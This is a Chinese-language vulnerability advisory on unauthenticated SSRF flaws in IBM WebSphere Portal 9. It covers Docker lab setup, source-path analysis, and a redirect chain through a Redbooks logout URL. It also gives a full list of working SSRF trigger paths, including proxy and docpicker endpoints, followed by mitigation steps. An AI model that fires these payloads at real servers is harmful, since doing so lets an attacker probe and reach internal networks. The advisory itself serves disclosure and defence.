Part1漏洞描述

IBM WebSphere Portal是一个框架——包括运行时服务器、服务、工具和许多其他特性——企业可以使用这些特性将各种来源的组件、应用程序、流程和内容集成到单个称为门户的可自定义界面中,用户可以从广泛的设备访问该表示界面。

IBM WebSphere Portal 9及可能更新的版本现存在多个SSRF漏洞。未授权用户可利用该漏洞探测和攻击内网。

Part2危害等级

危害等级:中危

Part3漏洞影响

IBM WebSphere Portal 9及可能更新的版本

Part4漏洞分析及验证

4.1 环境搭建

利用docker安装环境

docker pull ibmcom/websphere-portal:latest

使用docker命令进入容器(此处使用-P来将环境使用的端口映射出来)



并找到对应的启动脚本,启动服务

docker run -t -i -P ibmcom/websphere-portal:latest /bin/bash

cd /opt/IBM/WebSphere/AppServer/bin/

./startServer.sh WebSphere_Portal

此时服务成功启动 然后使用docker ps查找主机上端口的映射关系

然后使用docker ps查找主机上端口的映射关系

docker ps

访问IP:port/wps/portal/simplelogin

需要注意,由于我们做了端口映射,而服务本身是绑定30015的,所以当访问这个页面时他会自动跳转到30015端口下并自动拼接路径,此时我们只需要将端口号重新更改为映射端口即可正常访问

4.2 SSRF定位



查看存在问题的网页源码

cd PortalServer/base/wp.proxy.config/installableApps/wp.proxy.config.ear/wp.proxy.config.war/WEB-INF/

cat

发现这里对用户访问没有限制 用户可通过以下路径访问指定URL的资源

用户可通过以下路径访问指定URL的资源

/wps/proxy/http/www.redbooks.ibm.com

/wps/myproxy/http/www.redbooks.ibm.com

/wps/common_proxy/http/www.redbooks.ibm.com

/wps/cmis_proxy/http/www.redbooks.ibm.com

继续跟踪该相应调用的方法,随后发现www.redbooks.ibm.com下的方法调用Lotus Domino,而翻阅Lotus Domino文档,发现在登录和注销流程的逻辑中,可能会重定向到任意URL。



所以访问一个www.redbooks.ibm.com登陆失败的URL,成功重定向至我们想要访问的资源。

http://www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com

结合之前发现可未授权访问的路径,由此构造一个SSRF。

结合之前发现可未授权访问的路径,由此构造一个SSRF。

http://ip:port/wps/proxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com

成功访问

根据收集完整的SSRF触发点有以下这些

GET full read SSRF:

/docpicker/internal_proxy/https/example.com

/docpicker/internal_proxy/http/example.com

Redirect chain - turning "bad" SSRF to "good" SSRF

/docpicker/common_proxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com

/wps/proxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com

/wps/myproxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com

/wps/common_proxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com

/wps/cmis_proxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com

/wps/contenthandler/!ut/p/digest!8skKFbWr_TwcZcvoc9Dn3g/?uri=http://www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com

Arbitrary HTTP method + body:

/wps/PA_WCM_Authoring_UI/proxy/http/example.com

/wps/PA_WCM_Authoring_UI/proxy/https/example.com

Part5参考

https://blog.assetnote.io/2021/12/26/chained-ssrf-websphere/

Part6修复建议

官方暂未修复该漏洞,可临时将漏洞URL加入访问控制;

如不需要这些功能,可删除以下文件夹: PortalServer/base/wp.proxy.config/installableApps/wp.proxy.config.ear、WebSphere/wp_profile/installedApps/dockerCell/Quickr_Document_Picker.ear、WebSphere/wp_profile/config/cells/dockerCell/applications/PA_WCM_Authoring_UI.ear